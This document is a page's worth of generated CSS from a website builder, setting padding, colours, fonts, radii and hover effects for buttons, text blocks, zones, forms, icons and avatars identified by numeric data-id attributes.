[data-e-id=hr01][data-id="758857"],body.adaptive-mobile [data-e-id=hr01][data-id="758857"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=hr01][data-id="758857"]{--hrWidth:50%;--hrHeight:1px;--hrBg:var(--currentColor);--hrOpacity:0.25}
[data-e-id=button01][data-id="392353"]{--elementPaddingLeft:35%;--elementPaddingRight:35%;--elementPaddingTop:25px;--elementPaddingBottom:10px;--buttonsGap:15px}body.adaptive-mobile [data-e-id=button01][data-id="392353"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:25px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="392353"] .button-1 .component-button{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:500;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--darkColor_contrast);--currentColor:var(--darkColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverScale:1.03;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=button01][data-id="408467"]{--elementPaddingLeft:35%;--elementPaddingRight:35%;--elementPaddingTop:25px;--elementPaddingBottom:10px;--buttonsGap:15px}body.adaptive-mobile [data-e-id=button01][data-id="408467"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:25px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="408467"] .button-1 .component-button{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:500;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--darkColor_contrast);--currentColor:var(--darkColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverScale:1.03;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=button01][data-id="738140"]{--elementPaddingLeft:35%;--elementPaddingRight:35%;--elementPaddingTop:25px;--elementPaddingBottom:10px;--buttonsGap:15px}body.adaptive-mobile [data-e-id=button01][data-id="738140"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:25px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="738140"] .button-1 .component-button{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:500;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--darkColor_contrast);--currentColor:var(--darkColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverScale:1.03;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=button01][data-id="820146"]{--elementPaddingLeft:35%;--elementPaddingRight:35%;--elementPaddingTop:25px;--elementPaddingBottom:10px;--buttonsGap:15px}body.adaptive-mobile [data-e-id=button01][data-id="820146"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:25px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="820146"] .button-1 .component-button{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:500;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--darkColor_contrast);--currentColor:var(--darkColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverScale:1.03;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=zone][data-id="134613"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="134613"],body.adaptive-mobile [data-e-id=zone][data-id="134613"]{--elementOpacity:1;--paddingLeft:30px;--paddingRight:30px;--paddingTop:30px;--paddingBottom:30px}
[data-e-id=zone][data-id="830759"]{--topLeftRadius:4px;--topRightRadius:4px;--bottomRightRadius:4px;--bottomLeftRadius:4px;--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:50px;--paddingRight:50px;--paddingTop:50px;--paddingBottom:50px}body.adaptive-mobile [data-e-id=zone][data-id="830759"]{--elementOpacity:1;--paddingLeft:30px;--paddingRight:30px;--paddingTop:30px;--paddingBottom:30px}
[data-e-id=icon01][data-id="749884"],body.adaptive-mobile [data-e-id=icon01][data-id="749884"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:20px}[data-e-id=icon01][data-id="749884"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=icon01][data-id="749884"] .component-icon.hover--color:hover{--iconColor:#999999;--iconColor_contrast:#ffffff}
[data-e-id=text01][data-id="902968"],body.adaptive-mobile [data-e-id=text01][data-id="902968"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="902968"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=text01][data-id="486306"],body.adaptive-mobile [data-e-id=text01][data-id="486306"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="486306"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=button01][data-id="118614"]{--buttonsGap:15px}[data-e-id=button01][data-id="118614"],body.adaptive-mobile [data-e-id=button01][data-id="118614"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="118614"] .button-1 .component-button{--topLeftRadius:22px;--topRightRadius:22px;--bottomRightRadius:22px;--bottomLeftRadius:22px;--bgColor:#60b2c9;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:700;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--lightColor_contrast);--currentColor:var(--lightColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgColor:#77b4c6;--currentColorHover:var(--lightColor);--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=zone][data-id="204260"],body.adaptive-mobile [data-e-id=zone][data-id="204260"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="204260"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="204260"]{--paddingGap:0px}
[data-e-id=text01][data-id="452846"],body.adaptive-mobile [data-e-id=text01][data-id="452846"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="452846"] .element-text{--fontSize:26px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=zone_gallery][data-id="369107"]{--proportion:63%}
[data-e-id=zone][data-id="767988"],body.adaptive-mobile [data-e-id=zone][data-id="767988"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="767988"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="767988"]{--paddingGap:0px}
[data-e-id=zone][data-id="967705"],body.adaptive-mobile [data-e-id=zone][data-id="967705"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="967705"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="967705"]{--paddingGap:0px}
[data-e-id=text01][data-id="282955"],body.adaptive-mobile [data-e-id=text01][data-id="282955"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="282955"] .element-text{--fontSize:29px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="189869"],body.adaptive-mobile [data-e-id=text01][data-id="189869"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="189869"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=form02][data-id="215480"],body.adaptive-mobile [data-e-id=form02][data-id="215480"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:20px}[data-e-id=form02][data-id="215480"] .component-button{--topLeftRadius:5px;--topRightRadius:5px;--bottomRightRadius:5px;--bottomLeftRadius:5px;--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:700;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--lightColor_contrast);--currentColor:var(--lightColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgColor:#4fb3ce;--currentColorHover:var(--lightColor);--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}

[data-e-id=zone][data-id="927289"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="927289"],body.adaptive-mobile [data-e-id=zone][data-id="927289"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="765696"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--bgColor:#f8f8f8;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="765696"],body.adaptive-mobile [data-e-id=zone][data-id="765696"]{--elementOpacity:1;--paddingLeft:20px;--paddingRight:20px;--paddingTop:10px;--paddingBottom:10px}
[data-e-id=zone][data-id="886665"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--bgColor:#f8f8f8;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="886665"],body.adaptive-mobile [data-e-id=zone][data-id="886665"]{--elementOpacity:1;--paddingLeft:20px;--paddingRight:20px;--paddingTop:10px;--paddingBottom:10px}
[data-e-id=text01][data-id="590779"],body.adaptive-mobile [data-e-id=text01][data-id="590779"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="590779"] .element-text{--fontSize:32px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="524888"],body.adaptive-mobile [data-e-id=text01][data-id="524888"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="524888"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:300}
[data-e-id=spoiler01][data-id="198718"],body.adaptive-mobile [data-e-id=spoiler01][data-id="198718"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="198718"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:500}[data-e-id=spoiler01][data-id="198718"] .element-text--desc{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=spoiler01][data-id="688066"],body.adaptive-mobile [data-e-id=spoiler01][data-id="688066"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="688066"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:500}[data-e-id=spoiler01][data-id="688066"] .element-text--desc{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}

[data-e-id=zone][data-id="918125"],body.adaptive-mobile [data-e-id=zone][data-id="918125"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="918125"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="918125"]{--paddingGap:0px}
[data-e-id=text01][data-id="291048"],body.adaptive-mobile [data-e-id=text01][data-id="291048"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="291048"] .element-text{--fontSize:29px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="273592"],body.adaptive-mobile [data-e-id=text01][data-id="273592"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="273592"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:300}
[data-e-id=zone_gallery][data-id="543421"]{--proportion:63%}
[data-e-id=zone][data-id="364890"]{--topLeftRadius:4px;--topRightRadius:4px;--bottomRightRadius:4px;--bottomLeftRadius:4px;--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:40px;--paddingRight:40px;--paddingTop:40px;--paddingBottom:40px}body.adaptive-mobile [data-e-id=zone][data-id="364890"]{--elementOpacity:1;--paddingLeft:30px;--paddingRight:30px;--paddingTop:30px;--paddingBottom:30px}
[data-e-id=text01][data-id="777199"],body.adaptive-mobile [data-e-id=text01][data-id="777199"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="777199"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=form01][data-id="949168"],body.adaptive-mobile [data-e-id=form01][data-id="949168"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=form01][data-id="949168"] .component-button{--topLeftRadius:22px;--topRightRadius:22px;--bottomRightRadius:22px;--bottomLeftRadius:22px;--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:700;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--lightColor_contrast);--currentColor:var(--lightColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgColor:#4fb3ce;--currentColorHover:var(--lightColor);--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=zone][data-id="259150"],body.adaptive-mobile [data-e-id=zone][data-id="259150"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="259150"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="259150"]{--paddingGap:0px}

[data-e-id=text01][data-id="158479"],body.adaptive-mobile [data-e-id=text01][data-id="158479"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="158479"] .element-text{--fontSize:26px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=zone][data-id="161566"],body.adaptive-mobile [data-e-id=zone][data-id="161566"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="161566"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="161566"]{--paddingGap:0px}
[data-e-id=zone][data-id="449827"],body.adaptive-mobile [data-e-id=zone][data-id="449827"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="449827"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="449827"]{--paddingGap:0px}
[data-e-id=zone][data-id="855732"],body.adaptive-mobile [data-e-id=zone][data-id="855732"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="855732"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="855732"]{--paddingGap:0px}
[data-e-id=zone][data-id="402606"],body.adaptive-mobile [data-e-id=zone][data-id="402606"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="402606"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="402606"]{--paddingGap:0px}
[data-e-id=icon01][data-id="395354"],body.adaptive-mobile [data-e-id=icon01][data-id="395354"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=icon01][data-id="395354"] .component-icon{--scaling:56%}[data-e-id=icon01][data-id="395354"] .component-icon.hover--color:hover{--iconColor:#999999;--iconColor_contrast:#ffffff}
[data-e-id=text01][data-id="573509"],body.adaptive-mobile [data-e-id=text01][data-id="573509"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="573509"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=text01][data-id="552806"],body.adaptive-mobile [data-e-id=text01][data-id="552806"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="552806"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=icon01][data-id="376755"],body.adaptive-mobile [data-e-id=icon01][data-id="376755"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=icon01][data-id="376755"] .component-icon{--scaling:56%}[data-e-id=icon01][data-id="376755"] .component-icon.hover--color:hover{--iconColor:#999999;--iconColor_contrast:#ffffff}
[data-e-id=text01][data-id="272741"],body.adaptive-mobile [data-e-id=text01][data-id="272741"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="272741"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=text01][data-id="528136"],body.adaptive-mobile [data-e-id=text01][data-id="528136"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="528136"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=icon01][data-id="654097"],body.adaptive-mobile [data-e-id=icon01][data-id="654097"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=icon01][data-id="654097"] .component-icon{--scaling:56%}[data-e-id=icon01][data-id="654097"] .component-icon.hover--color:hover{--iconColor:#999999;--iconColor_contrast:#ffffff}
[data-e-id=text01][data-id="541133"],body.adaptive-mobile [data-e-id=text01][data-id="541133"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="541133"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=text01][data-id="443330"],body.adaptive-mobile [data-e-id=text01][data-id="443330"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="443330"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=zone][data-id="378933"],body.adaptive-mobile [data-e-id=zone][data-id="378933"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="378933"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="378933"]{--paddingGap:0px}
[data-e-id=zone][data-id="479868"],body.adaptive-mobile [data-e-id=zone][data-id="479868"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="479868"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="479868"]{--paddingGap:0px}
[data-e-id=zone][data-id="974925"],body.adaptive-mobile [data-e-id=zone][data-id="974925"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="974925"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="974925"]{--paddingGap:0px}
[data-e-id=zone][data-id="913772"],body.adaptive-mobile [data-e-id=zone][data-id="913772"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="913772"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="913772"]{--paddingGap:0px}
[data-e-id=zone][data-id="471468"],body.adaptive-mobile [data-e-id=zone][data-id="471468"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="471468"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="471468"]{--paddingGap:0px}
[data-e-id=text01][data-id="207766"],body.adaptive-mobile [data-e-id=text01][data-id="207766"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="207766"] .element-text{--fontSize:29px;--lineHeight:1.2;--fontWeight:700;--textAlign:center;--justifyContent:center}
[data-e-id=avatar01][data-id="856506"],body.adaptive-mobile [data-e-id=avatar01][data-id="856506"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="856506"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="856506"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="856506"] .element-text--title{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}[data-e-id=avatar01][data-id="856506"] .element-text--subtitle{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}

[data-e-id=avatar01][data-id="431552"],body.adaptive-mobile [data-e-id=avatar01][data-id="431552"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="431552"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="431552"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="431552"] .element-text--title{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}[data-e-id=avatar01][data-id="431552"] .element-text--subtitle{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=avatar01][data-id="180260"],body.adaptive-mobile [data-e-id=avatar01][data-id="180260"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="180260"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="180260"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="180260"] .element-text--title{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}[data-e-id=avatar01][data-id="180260"] .element-text--subtitle{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=avatar01][data-id="768662"],body.adaptive-mobile [data-e-id=avatar01][data-id="768662"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="768662"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="768662"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="768662"] .element-text--title{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}[data-e-id=avatar01][data-id="768662"] .element-text--subtitle{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=zone][data-id="821769"],body.adaptive-mobile [data-e-id=zone][data-id="821769"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="821769"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="821769"]{--paddingGap:0px}
[data-e-id=zone][data-id="766816"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="766816"],body.adaptive-mobile [data-e-id=zone][data-id="766816"]{--elementOpacity:1;--paddingLeft:30px;--paddingRight:30px;--paddingTop:30px;--paddingBottom:30px}
[data-e-id=text01][data-id="412220"],body.adaptive-mobile [data-e-id=text01][data-id="412220"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="412220"] .element-text{--fontSize:33px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="614455"],body.adaptive-mobile [data-e-id=text01][data-id="614455"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:20px}[data-e-id=text01][data-id="614455"] .element-text{--fontSize:24px;--lineHeight:1.37;--fontWeight:700;--textAlign:center;--justifyContent:center}
[data-e-id=text01][data-id="385584"],body.adaptive-mobile [data-e-id=text01][data-id="385584"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:20px}[data-e-id=text01][data-id="385584"] .element-text{--fontSize:24px;--lineHeight:1.37;--fontWeight:700;--textAlign:center;--justifyContent:center}
